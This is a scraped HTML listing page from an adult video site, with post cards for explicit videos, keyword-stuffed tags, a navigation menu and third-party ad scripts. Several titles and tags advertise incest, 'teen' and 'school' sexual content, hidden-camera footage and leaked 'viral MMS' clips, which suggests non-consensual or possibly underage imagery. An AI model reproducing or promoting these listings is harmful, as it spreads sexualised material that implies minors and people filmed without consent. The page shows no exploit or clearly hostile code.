								<div class="blog-pic-wrap"><a data-post-id="50692" href="https://porhubvideo.com/muslim-hijabi-paki-girl-pakistani-x-movies-fucking-brother-mms/" title="Muslim hijabi paki girl pakistani x movies fucking brother mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Muslim-hijabi-paki-girl-pakistani-x-movies-fucking-brother-mms.jpg" alt="Muslim hijabi paki girl pakistani x movies fucking brother mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-hijabi-paki-girl-pakistani-x-movies-fucking-brother-mms/?video_embed=50692&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/muslim-hijabi-paki-girl-pakistani-x-movies-fucking-brother-mms/" title="Muslim hijabi paki girl pakistani x movies fucking brother mms">Muslim hijabi paki girl pakistani x movies fucking brother mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-64566" class="post-item site__col post-64566 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-best-blowjob tag-brazzers-full tag-desi-beauty-porn tag-desi-boudi-xxx tag-desi-feet-porn tag-desi-fresh-mms tag-desi-mms-hindi tag-desi-odia-bf tag-gujarati-desi-sexy tag-hd-porn-desi-video tag-lil-d-porn tag-mackenzie-jones-porn tag-mia-khalifa-xvideos tag-mom-desi-xnxx tag-porn-k-tube tag-pornstar tag-public-porn tag-pure-bengali-bf tag-rajasthani-desi-xxx tag-real-desi-chudai tag-rough-porn tag-sexy-desi-bp tag-sexy-video-desi-mein tag-shower-porn tag-shufuni tag-wwe-porn tag-xvideo-desi-gold tag-xxx-desi-hindi-com tag-xxx-hot-video tag-xxx-hub tag-xxx-ok post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64566" href="https://porhubvideo.com/desi-mms-hindi-village-beautiful-girl-fuck-bf-viral-mms/" title="desi mms hindi village beautiful girl fuck bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/desi-mms-hindi-village-beautiful-girl-fuck-bf-viral-mms.jpg" alt="desi-mms-hindi-village-beautiful-girl-fuck-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-mms-hindi-village-beautiful-girl-fuck-bf-viral-mms/?video_embed=64566&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-mms-hindi-village-beautiful-girl-fuck-bf-viral-mms/" title="desi mms hindi village beautiful girl fuck bf viral mms">desi mms hindi village beautiful girl fuck bf viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-20474" class="post-item site__col post-20474 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-deshi-indian-pron tag-indian-4-pron tag-indian-anti-pron tag-indian-audio-pron tag-indian-big-pron tag-indian-bus-pron tag-indian-celebrity-pron tag-indian-first-night-pron tag-indian-full-pron tag-indian-hidden-cam-pron tag-indian-housewife-pron tag-indian-police-pron tag-indian-pron-sax tag-indian-pron-xxxx tag-indian-pronvedios tag-indian-student-pron tag-indian-telugu-pron tag-indian-top-pron tag-indian-village-pron tag-pron-new-indian tag-top-indian-pron tag-top-indian-pron-site tag-top-indian-pron-star tag-x-pron-indian tag-xxxx-indian-pron post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="20474" href="https://porhubvideo.com/indian-village-pron-teen-girl-fingering-bf-hd/" title="indian village pron teen girl fingering BF HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/indian-village-pron-teen-girl-fingering-BF-HD.jpg" alt="indian village pron teen girl fingering BF HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-village-pron-teen-girl-fingering-bf-hd/?video_embed=20474&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-village-pron-teen-girl-fingering-bf-hd/" title="indian village pron teen girl fingering BF HD">indian village pron teen girl fingering BF HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-41473" class="post-item site__col post-41473 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-aunty-nude-photos tag-aunty-nude-pics tag-bbw-nude-pics tag-black-porn-pictures tag-desi-porn-pics tag-ebony-nude-pics tag-feet-porn-pics tag-indian-xxx-photo tag-japanese-porn-pics tag-latina-porn-pics tag-mia-khalifa-nude-pics tag-mia-khalifa-porn-pics tag-nude-beach-pictures tag-nude-porn-pics tag-panty-porn-pics tag-playboy-pics tag-saggy-tits-pics tag-sexy-nude-photos tag-stocking-porn-pics tag-sunny-leone-nude-photos tag-sunny-leone-porn-pics tag-tiny-tits-pics post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="41473" href="https://porhubvideo.com/very-lovely-indian-babe-nude-porn-pics-full-nude-collection/" title="Very lovely indian babe nude porn pics full nude collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Very-lovely-indian-babe-nude-porn-pics-full-nude-collection-1.jpg" alt="Very lovely indian babe nude porn pics full nude collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-lovely-indian-babe-nude-porn-pics-full-nude-collection/" title="Very lovely indian babe nude porn pics full nude collection">Very lovely indian babe nude porn pics full nude collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-6058" class="post-item site__col post-6058 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-bangla-hd-xx tag-bangla-video-x-hd tag-big-cock-drilling tag-big-cock-drilling-tight-pussy tag-drilling-tight-teen-pussy tag-free-hd-x-video tag-full-hd-porn tag-hd-porn-free-download tag-hindi-sexi-video-hd tag-hindi-sexy-film-full-hd tag-jav-gay-hd tag-jav-hd-2020 tag-jav-hd-full tag-jav-hd-online tag-juicy-pussy-hd-videos tag-lesbea-hd tag-mature-anal-hd tag-mom-hd-pron tag-poran-video-full-hd tag-porno-hd-2020 tag-porno-ultra-hd tag-pronhdvideo tag-sexmovice tag-sexsi-hd tag-sunny-leone-3xx tag-videos-porhub tag-videos-x-hd tag-www-x-video-hd tag-x-video-full-hd tag-x-video-hd tag-xhamster-jav post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6058" href="https://porhubvideo.com/big-cock-drilling-tight-teen-juicy-pussy-hd-videos-porhub/" title="Big Cock Drilling Tight Teen Juicy Pussy HD videos porhub" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Big-Cock-Drilling-Tight-Teen-Juicy-Pussy-HD-videos-porhub.jpg" alt="Big-Cock-Drilling-Tight-Teen-Juicy-Pussy-HD-videos-porhub"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-cock-drilling-tight-teen-juicy-pussy-hd-videos-porhub/?video_embed=6058&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-cock-drilling-tight-teen-juicy-pussy-hd-videos-porhub/" title="Big Cock Drilling Tight Teen Juicy Pussy HD videos porhub">Big Cock Drilling Tight Teen Juicy Pussy HD videos porhub</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-60412" class="post-item site__col post-60412 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-assam-bangla-bf tag-bf-bhabhi-bf tag-bhabhi-and-devar-xxx tag-bhabhi-xxx-desi tag-bhabhi-xxx-porn tag-bhabiopenbra tag-bharat-ka-bf tag-brazzers-indian tag-desi-bhabhi-xnx tag-desi-bhabi-x-videos tag-desi-hot-bhabhi-xxx tag-desi-wife-cuckold tag-desi-x-bhabhi tag-hotporn-bhabi tag-india-bhabi-bf tag-india-super-bf tag-indiain-pron tag-indian-couple-xxx tag-indian-hd-porn-videos tag-indian-instagram-nude tag-indian-ladki-ka-bf tag-indian-milk-bf tag-indian-nayika-xx tag-indian-porn-xvideos tag-kannada-bf-india tag-kavita-bhabhi-pornvideo tag-sexy-nude-bhabhi tag-sexy-xx-india tag-snapchat-indian-nudes tag-xnxxdesibhabi tag-xx-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60412" href="https://porhubvideo.com/new-marriage-horny-desi-wife-cuckold-having-sex-viral-mms/" title="New marriage horny desi wife cuckold having sex viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/New-marriage-horny-desi-wife-cuckold-having-sex-viral-mms.jpg" alt="New-marriage-horny-desi-wife-cuckold-having-sex-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/new-marriage-horny-desi-wife-cuckold-having-sex-viral-mms/?video_embed=60412&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/new-marriage-horny-desi-wife-cuckold-having-sex-viral-mms/" title="New marriage horny desi wife cuckold having sex viral mms">New marriage horny desi wife cuckold having sex viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-79301" class="post-item site__col post-79301 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-auntie-x-videos tag-aunty-nude-videos tag-aunty-odia tag-aunty-saree-six tag-auntyindiaxxx tag-bhabi-desi-xxx tag-bhabi-porn tag-bhabi-sa-x tag-bhabi-three-some tag-bhabi-xxx-video tag-bigtitsbhabi tag-desi-aunty-nude-pics tag-desi-aunty-xxx-videos tag-desi-bhabhi-bf tag-desi-hot-bhabi tag-desi-xxx-bhabhi tag-hindi-aunty-sexy-video tag-indian-nude-sexy-women tag-indian-saree-aunty-xvideos tag-indianbhabhi-bf tag-local-aunty-xxx tag-marwadi-sexy-bhabhi tag-new-kannada-aunty tag-porn-video-bhabi tag-sexy-bhabi-hot tag-tamil-aunty-nude-video tag-telugu-aunty-saree-draping tag-vignee-tamil tag-xnxx-aunty-desi tag-xxx-desi-bhabhi-hd-video tag-xxx-with-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79301" href="https://porhubvideo.com/real-milk-tanker-bbw-tamil-aunty-nude-video-doggy-fuck-hd/" title="Real milk tanker bbw tamil aunty nude video doggy fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2026/01/Real-milk-tanker-bbw-tamil-aunty-nude-video-doggy-fuck-HD.jpg" alt="Real-milk-tanker-bbw-tamil-aunty-nude-video-doggy-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/real-milk-tanker-bbw-tamil-aunty-nude-video-doggy-fuck-hd/?video_embed=79301&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/real-milk-tanker-bbw-tamil-aunty-nude-video-doggy-fuck-hd/" title="Real milk tanker bbw tamil aunty nude video doggy fuck HD">Real milk tanker bbw tamil aunty nude video doggy fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57928" class="post-item site__col post-57928 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-panu-film tag-bf-bf-india-bf tag-chudachudi-panu tag-english-panu-english-panu tag-english-panu-video tag-hd-4k-panu tag-hd-panu tag-hd-panu-bangla tag-hd-panu-panu tag-hindi-bf-sexy-indian tag-hot-panu tag-indan-porm tag-india-xxx-video-com tag-indian-bf-hindi-mein tag-indian-bf-sunny tag-indian-full-nude tag-indian-porn-telegram tag-indian-pron-movie tag-indian-xxxgf tag-mumbai-grand-road-bf tag-mumbai-xvideo tag-nude-indian-army tag-panu-english-video tag-panuvidio tag-sonakshi-panu tag-srinagar-ka-bf tag-tango-nude-live-indian tag-xn-xx-indiyan tag-xxx-video-hd-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57928" href="https://porhubvideo.com/extremely-cute-lovely-babe-mumbai-xvideo-showing-tits-mms-hd/" title="Extremely cute lovely babe mumbai xvideo showing tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Extremely-cute-lovely-babe-mumbai-xvideo-showing-tits-mms-HD.jpg" alt="Extremely-cute-lovely-babe-mumbai-xvideo-showing-tits-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-lovely-babe-mumbai-xvideo-showing-tits-mms-hd/?video_embed=57928&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-lovely-babe-mumbai-xvideo-showing-tits-mms-hd/" title="Extremely cute lovely babe mumbai xvideo showing tits mms HD">Extremely cute lovely babe mumbai xvideo showing tits mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-20424" class="post-item site__col post-20424 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-india-sex-video tag-indian-bf-sexy-video tag-indian-bhabi-xnxx tag-indian-college-xxx tag-indian-fuking tag-indian-handjob tag-indian-heroine-sex tag-indian-hot-mms tag-indian-poran tag-indian-pprn tag-indian-school-xnxx tag-indian-sexy-video-bf tag-indian-sexy-vidio tag-indian-xnx-video tag-indian-xxx-bf tag-redtube-indian tag-south-indian-sexy-movie tag-x-vedio-indian tag-xnxx-hd-indian tag-xnxx-indian-new tag-xxx-bf-indian tag-xxx-indian-hindi tag-xxx-indian-vedio tag-xxxn-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="20424" href="https://porhubvideo.com/beautiful-big-indian-bhabi-xnxx-midnight-fuck-hd/" title="Beautiful Big indian bhabi xnxx Midnight Fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/Beautiful-Big-indian-bhabi-xnxx-Midnight-Fuck-HD.jpg" alt="Beautiful Big indian bhabi xnxx Midnight Fuck HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-big-indian-bhabi-xnxx-midnight-fuck-hd/?video_embed=20424&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-big-indian-bhabi-xnxx-midnight-fuck-hd/" title="Beautiful Big indian bhabi xnxx Midnight Fuck HD">Beautiful Big indian bhabi xnxx Midnight Fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-76379" class="post-item site__col post-76379 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-adult-indian-video tag-best-4k-porn-sites tag-bokef-india tag-brazzers-online tag-brazzers-sex-tube tag-double-penetration-hd tag-eporner-anal tag-full-hd-sex-com tag-full-pron-hd tag-fullporne tag-hd-new-sex-video tag-hd-saxy tag-hdpornvideos tag-india-sexy-india-sexy-india tag-indian-hd-sex-site tag-indian-love-story-sexy-movie tag-indian-new-video-call-sex tag-indian-real-mms tag-indian-sexy-open-video tag-indian-tango-sex-videos tag-indian-wife-porn tag-montse-swinger-indian tag-odisha-sex tag-pon-video-india tag-porn-indian-desi tag-porno1080 tag-sexy-video-india-ka tag-south-indian-porn tag-x-sex-hd tag-x-vidio-hd tag-xnxx-hd-2022 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76379" href="https://porhubvideo.com/sexy-shaved-pussy-babe-indian-real-mms-fuck-bf-mms/" title="Sexy shaved pussy babe indian real mms fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Sexy-shaved-pussy-babe-indian-real-mms-fuck-bf-mms.jpg" alt="Sexy-shaved-pussy-babe-indian-real-mms-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-shaved-pussy-babe-indian-real-mms-fuck-bf-mms/?video_embed=76379&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-shaved-pussy-babe-indian-real-mms-fuck-bf-mms/" title="Sexy shaved pussy babe indian real mms fuck bf mms">Sexy shaved pussy babe indian real mms fuck bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 27</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/10/">10</a><a class="larger page" title="Page 20" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/20/">20</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/page/27/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
